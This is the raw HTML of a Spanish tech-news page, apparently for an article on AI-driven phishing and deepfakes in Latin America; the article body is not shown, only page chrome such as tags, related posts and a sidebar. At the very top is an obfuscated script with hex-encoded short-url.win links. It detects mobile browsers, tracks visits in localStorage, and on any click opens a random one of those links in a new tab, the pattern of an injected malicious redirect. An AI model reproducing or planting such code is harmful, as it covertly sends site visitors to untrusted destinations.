<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x61\x69\x6a\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x54\x59\x67\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4c\x55\x4b\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4e\x56\x6d\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x64\x6c\x79\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x65\x72\x66\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x75\x76\x44\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x72\x77\x64\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4b\x4d\x41\x30\x63\x360','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x69\x4d\x59\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><div class="wp-block-wptelegram-widget-join-channel aligncenter">
<a href="https://t.me/todoenunclick" class="components-button join-link is-large has-text has-icon" target="_self" rel="noopener noreferrer">
<svg width="19px" height="16px" viewBox="0 0 19 16" role="img" aria-hidden="true" focusable="false">
<g>
<path d="M0.465,6.638 L17.511,0.073 C18.078,-0.145 18.714,0.137 18.932,0.704 C19.009,0.903 19.026,1.121 18.981,1.33 L16.042,15.001 C15.896,15.679 15.228,16.111 14.549,15.965 C14.375,15.928 14.211,15.854 14.068,15.748 L8.223,11.443 C7.874,11.185 7.799,10.694 8.057,10.345 C8.082,10.311 8.109,10.279 8.139,10.249 L14.191,4.322 C14.315,4.201 14.317,4.002 14.195,3.878 C14.091,3.771 13.926,3.753 13.8,3.834 L5.602,9.138 C5.112,9.456 4.502,9.528 3.952,9.333 L0.486,8.112 C0.077,7.967 -0.138,7.519 0.007,7.11 C0.083,6.893 0.25,6.721 0.465,6.638 Z" ></path>
</g>
</svg>
Unite a Telegram para enterarte de las últimas novedades	</a>
</div>
</div>
<footer>
<!-- post pagination -->            <!-- review -->
<div class="td-post-source-tags td-pb-padding-side">
<!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.todoenunclick.com/tag/ataques/">ataques</a></li><li><a href="https://www.todoenunclick.com/tag/ciberamenazas/">ciberamenazas</a></li><li><a href="https://www.todoenunclick.com/tag/deepfakes/">deepfakes</a></li><li><a href="https://www.todoenunclick.com/tag/inteligencia-artificial/">inteligencia artificial</a></li><li><a href="https://www.todoenunclick.com/tag/kaspersky/">Kaspersky</a></li><li><a href="https://www.todoenunclick.com/tag/phishing/">Phishing</a></li></ul>            </div>
<div class="td-post-sharing-bottom td-pb-padding-side"></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.todoenunclick.com/infraestructura-aplicaciones-y-datos-como-modernizar-el-nucleo-digital-de-las-empresas/">Infraestructura, aplicaciones y datos: ¿Cómo modernizar el núcleo digital de las empresas?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.todoenunclick.com/phishing-con-ia-generativa-como-blindar-tus-compras-online-en-la-temporada-festiva/">Phishing con IA Generativa: Cómo blindar tus compras online en la temporada festiva</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.todoenunclick.com/author/gbiondi/">gabybiondi</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="gabybiondi"><meta itemprop="url" content="https://www.todoenunclick.com/author/gbiondi/"></span><meta itemprop="datePublished" content="2023-11-24T14:24:32-03:00"><meta itemprop="dateModified" content="2023-11-24T14:26:48-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.todoenunclick.com/aumento-exponencial-como-la-inteligencia-artificial-impulsa-ataques-de-phishing-y-deepfakes-en-america-latina/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-2018-principal.png"></span><meta itemprop="name" content="Todo en un click"></span><meta itemprop="headline " content="Aumento exponencial: Cómo la inteligencia artificial impulsa ataques de phishing y deepfakes en América Latina"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/11/IA.jpg?fit=950%2C633&ssl=1"><meta itemprop="width" content="950"><meta itemprop="height" content="633"></span>        </footer>
</article> <!-- /.post -->
<script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":95922,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "611";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "204";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">Artículos relacionados</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Más del autor</a></h4><div id=tdi_3 class="td_block_inner">
<div class="td-related-row">
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/alerta-con-codigos-qr-los-ataques-de-phishing-se-multiplicaron-por-cinco/"  rel="bookmark" class="td-image-wrap " title="Alerta con códigos QR: los ataques de phishing se multiplicaron por cinco" ><img class="entry-thumb" src="" alt="" title="Alerta con códigos QR: los ataques de phishing se multiplicaron por cinco" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/QR_-scaled.jpg?resize=238%2C178&ssl=1"  width="238" height="178" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/alerta-con-codigos-qr-los-ataques-de-phishing-se-multiplicaron-por-cinco/"  rel="bookmark" title="Alerta con códigos QR: los ataques de phishing se multiplicaron por cinco">Alerta con códigos QR: los ataques de phishing se multiplicaron por cinco</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 -->
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/temporada-digital-2026-los-usuarios-no-saben-como-protegerse-de-la-ciberdelincuencia/"  rel="bookmark" class="td-image-wrap " title="Temporada digital 2026: los usuarios no saben cómo protegerse de la ciberdelincuencia  " ><img class="entry-thumb" src="" alt="" title="Temporada digital 2026: los usuarios no saben cómo protegerse de la ciberdelincuencia  " data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/propositos-digitales-2026-2-scaled.jpg?resize=238%2C178&ssl=1"  width="238" height="178" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/temporada-digital-2026-los-usuarios-no-saben-como-protegerse-de-la-ciberdelincuencia/"  rel="bookmark" title="Temporada digital 2026: los usuarios no saben cómo protegerse de la ciberdelincuencia  ">Temporada digital 2026: los usuarios no saben cómo protegerse de la ciberdelincuencia  </a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 -->
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/falsa-guia-de-chatgpt-instala-malware-en-mac/"  rel="bookmark" class="td-image-wrap " title="Falsa guía de ChatGPT instala malware en Mac" ><img class="entry-thumb" src="" alt="" title="Falsa guía de ChatGPT instala malware en Mac" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2025/12/Guia-Falsa_Kaspersky.jpg?resize=238%2C178&ssl=1"  width="238" height="178" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/falsa-guia-de-chatgpt-instala-malware-en-mac/"  rel="bookmark" title="Falsa guía de ChatGPT instala malware en Mac">Falsa guía de ChatGPT instala malware en Mac</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
</div>
</div>
<div class="td-pb-span4 td-main-sidebar" role="complementary">
<div class="td-ss-main-sidebar">
<aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="padding-top:10px"></div>
<div class="td-all-devices"> <a href="https://www.facebook.com/oasisdelvalle1" target="_blank"><img data-recalc-dims="1" src="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/11/oasis-del-valle.gif?w=640&#038;ssl=1" alt="Cabañas Oasis del Valle" /></a></div></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Seguinos en Facebook</span></h4><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Ftodoenunclick&tabs&width=300&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=1916988124979151" width="300" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div></aside><aside class="td_block_template_1 widget widget_blog_subscription jetpack_subscription_widget"><h4 class="block-title"><span>Suscribite a Todo en un click</span></h4>
<div class="wp-block-jetpack-subscriptions__container">
<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-3"
data-blog="74029197"
data-post_access_level="everybody" >
<div id="subscribe-text"><p>Ingresa tu correo electrónico para enterarte de las nuevas publicaciones.</p>
</div>
<p id="subscribe-email">
<label id="jetpack-subscribe-label"
class="screen-reader-text"
for="subscribe-field-blog_subscription-3">
Dirección de correo electrónico						</label>
<input type="email" name="email" autocomplete="email" required="required"
value=""
id="subscribe-field-blog_subscription-3"
placeholder="Dirección de correo electrónico"
/>
</p>
<p id="subscribe-submit"
>
<input type="hidden" name="action" value="subscribe"/>
<input type="hidden" name="source" value="https://www.todoenunclick.com/aumento-exponencial-como-la-inteligencia-artificial-impulsa-ataques-de-phishing-y-deepfakes-en-america-latina/"/>
<input type="hidden" name="sub-type" value="widget"/>
<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-3"/>
<input type="hidden" id="_wpnonce" name="_wpnonce" value="6286a914b5" /><input type="hidden" name="_wp_http_referer" value="/aumento-exponencial-como-la-inteligencia-artificial-impulsa-ataques-de-phishing-y-deepfakes-en-america-latina/" />						<button type="submit"
class="wp-block-button__link"
name="jetpack_subscriptions_widget"
>
Suscribir						</button>
</p>
</form>
</div>
</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Guía Click</span></h4><div class="textwidget custom-html-widget"><script type="text/javascript">var SABAI = SABAI || {}; SABAI.isRTL =  false; SABAI.domain = ""; SABAI.path = "/";</script>
<script type="text/javascript">
jQuery(document).ready(function($) {
SABAI.init($("#sabai-embed-wordpress-shortcode-1"));
});
</script>
<div id="sabai-embed-wordpress-shortcode-1" class="sabai sabai-embed"><div class="sabai-directory-search sabai-clearfix">
<form method="get" action="https://www.todoenunclick.com/guiaclick" class="sabai-search sabai-search-mini">
<div class="sabai-row">
<div class="sabai-col-sm-4 sabai-directory-search-keyword">
<input name="keywords" type="text" value="" placeholder="Buscar..." />
</div>
<div class="sabai-col-sm-4 sabai-directory-search-location">
<input name="address" type="text" value="" placeholder="Ingrese una ubicación" style="padding-right:20px;" />
<span class="sabai-directory-search-radius-trigger"><i class="fa fa-gear"></i></span>
<input type="hidden" name="directory_radius" value="0" />
<input type="hidden" name="center" />
<input type="hidden" name="address_type" value="" />
</div>
<div class="sabai-col-sm-3 sabai-directory-search-category">
<select name="category" class="sabai-pull-right">
<option value="0">Seleccionar categoría</option>
<option value="3">Alojamientos (33)</option>
<option value="5">-Apart Hotel (10)</option>
<option value="21">-Bed and Breakfast (1)</option>
<option value="12">-Bungalows (3)</option>
<option value="4">-Cabañas (17)</option>
<option value="13">-Camping (1)</option>
<option value="25">-Casas (0)</option>
<option value="20">-Departamentos (2)</option>
<option value="15">-Hoteles (3)</option>
<option value="24">-Posadas (2)</option>
<option value="10">Consultoría (0)</option>
<option value="14">-Iluminación (0)</option>
<option value="9">Cosmética (0)</option>
<option value="17">Industria (0)</option>
<option value="18">-Automotriz (0)</option>
<option value="1">Logística (1)</option>
<option value="8">P.O.P. (0)</option>
<option value="26">Productos Alimenticios (1)</option>
<option value="27">-Productos de Granja (1)</option>
<option value="22">Profesionales (0)</option>
<option value="23">-Contadores (0)</option>
<option value="16">Restaurantes (0)</option>
<option value="2">Tecnología (2)</option>
<option value="6">Vinos y Bodegas (1)</option>
<option value="7">-Club de Vinos (0)</option>
</select>            </div>
<div class="sabai-col-sm-1 sabai-directory-search-submit">
<button type="submit" class="sabai-btn sabai-btn-sm sabai-directory-btn-search sabai-btn-block sabai-btn-primary">
<i class="fa fa-search"></i>
</button>
</div>
</div>
</form>
</div>
<script type="text/javascript">
jQuery(document).ready(function($) {    
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search input').keydown(function(e){
if (e.keyCode == 13) { 
$("#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-submit .sabai-btn").click();
}
});
var listing_templates = {}, listings = new Bloodhound({
datumTokenizer: Bloodhound.tokenizers.obj.whitespace('title'),
queryTokenizer: Bloodhound.tokenizers.whitespace,
remote: {
wildcard: 'QUERY',
url: 'https://www.todoenunclick.com/sabai/directory/listinglist?query=QUERY&__type=json&bundle_type=directory_listing&num=5'
},
limit: 5    });
listings.initialize();
listing_templates.suggestion = function(item){return '<i class="fa fa-file-text-o"></i> ' + item.title};
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-keyword input').typeahead(
{highlight: true, minLength: 1}
, {name: 'listings', displayKey: 'title', source: listings.ttAdapter(), templates: listing_templates}
).bind('typeahead:selected', function(obj, datum, name) {
if (name === 'listings') window.location.href = datum.url;
if (name === 'categories') {
window.location.href = datum.url + '?address=' + encodeURIComponent($('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address"]').val());
}
});
var geocoder, location = $('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[type=text]');
var autocomplete,
location_templates = {},
findLocation = function(q, cb) {
if (!google.maps.places) return;
if (!autocomplete) autocomplete = new google.maps.places.AutocompleteService();
autocomplete.getPlacePredictions({input: q, types: ['(regions)']}, function(predictions, status){
if (status == google.maps.places.PlacesServiceStatus.OK) {
cb(predictions);
}
});
};
location_templates.suggestion = function(item){return '<i class="fa fa-map-marker"></i> ' + item.description};
location.typeahead(
{highlight: true, minLength: 1}
, {name: 'location', displayKey: 'description', source: findLocation, templates: location_templates}
).bind('typeahead:selected', function(obj, datum, name) {
if (name !== 'location') {
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address_type"]').val(name);
}
}).bind('keyup', function(e) {
if (e.keyCode !== 13 && e.keyCode !== 27 && e.keyCode !== 32) {
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address_type"]').val('');
}
});
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-radius-trigger').click(function(e){
var $this = $(this), container = $this.parent(), radius = container.find('input[name="directory_radius"]'), slid;
SABAI.popover(
$this,
{
html: true,
container: container,
placement: function (pop, ele) { return window.innerWidth - $(ele).offset().left > 300 ? 'bottom' : (SABAI.isRTL ? 'right' : 'left');},
title: 'Location Options',
content: '<div class="sabai-directory-search-radius">'
+ '<div class="sabai-directory-search-radius-label">Search Radius: <strong></strong> km</div>'
+ '<div class="sabai-directory-search-radius-slider" style="margin-top:5px;"></div>'
+ '</div>'
+ '<button style="display:none; margin-top:20px !important; width:auto;" class="sabai-btn sabai-btn-xs sabai-btn-default sabai-directory-search-geolocate"><i class="fa fa-map-marker"></i> Get My Location</button>'
}
);
container.on('shown.bs.sabaipopover', function(){
if (slid) return;
var label = container.find('.sabai-directory-search-radius-label strong').text(radius.val());
container.find('.sabai-directory-search-radius-slider').slider({animate: true, min: 0, max: 100, value: radius.val(), step: 1, slide: function(e, ui){
radius.val(ui.value);
label.text(ui.value);
}});
if (navigator.geolocation
&& (document.location.protocol === 'https:' || document.location.hostname === 'localhost')
) {
var geocode = function (trigger) {
if (trigger) SABAI.ajaxLoader(trigger);
if (!geocoder) geocoder = new google.maps.Geocoder();
navigator.geolocation.getCurrentPosition(
function (pos) {
geocoder.geocode({'latLng': new google.maps.LatLng(pos.coords.latitude,pos.coords.longitude)}, function(results, status) {
if (trigger) SABAI.ajaxLoader(trigger, true);
if (status == google.maps.GeocoderStatus.OK) {
location.val(results[0].formatted_address).typeahead('val', results[0].formatted_address).effect('highlight', {}, 2000);
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location')
.find('input[name="center"]').val(results[0].geometry.location.lat() + ',' + results[0].geometry.location.lng()).end()
.find('input[name="address_type"]').val('');
}
});
},
function (error) {
if (trigger) {
SABAI.ajaxLoader(trigger, true);
}
SABAI.flash(error.message, 'danger');
SABAI.console.log(error.message + ' (' + error.code + ')');
},
{enableHighAccuracy:true, timeout:5000}
);
};
container.find('.sabai-directory-search-geolocate').show().click(function(e){
e.preventDefault();
geocode($(this));
});
}
slid = true;
});
});
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-submit .sabai-btn').click(function(e){
var $this = $(this),
form = $this.closest('form');
e.preventDefault();
form.find('[placeholder]').each(function() {
var input = $(this);
if (input.val() == input.attr('placeholder')) {
input.val('');
}
});
var submit = function(){form.submit()};
var center = $('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="center"]');
if (location.val()
&& $('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address_type"]').val() === ''
) {
if (!geocoder) geocoder = new google.maps.Geocoder();
geocoder.geocode({address: location.val()}, function(results, status) {
switch (status) {
case google.maps.GeocoderStatus.OK:
center.val(results[0].geometry.location.lat() + ',' + results[0].geometry.location.lng());
submit();
break;
case google.maps.GeocoderStatus.ZERO_RESULTS:
alert('Invalid location');
break;
default:
alert(status);
}
});
} else {
center.val('');
submit();
}
}); 
});
</script>
</div></div></aside><div class="td_block_wrap td_block_8 td_block_widget tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
